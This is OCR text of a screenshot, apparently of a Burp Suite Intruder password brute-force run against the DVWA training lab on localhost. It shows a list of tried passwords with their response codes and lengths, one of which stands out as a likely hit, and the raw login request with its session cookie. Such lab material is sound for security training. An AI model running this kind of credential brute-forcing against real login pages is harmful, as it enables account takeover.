 Intruder attack 2
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
15 159753 200 4725
16 !Q@W#E 400 2529
17 159357 200 4725
18 147369 200 4725
19 1234567 200 4725
20 password 200 4775
21 aistar123<>!N 200 4725
22 321 200 4725
23 idcji2010 200 4725
24 qqqqqq 200 4725
25 1q2w3e 200 4725
请求 响应
Raw 参数 头 Hex
GET /DVWA-master/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/brute/?username=admin&password=123&Login=Login
Cookie: security=low; PHPSESSID=7c00l471eaurb7bl5isq3nqrmq
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
完成了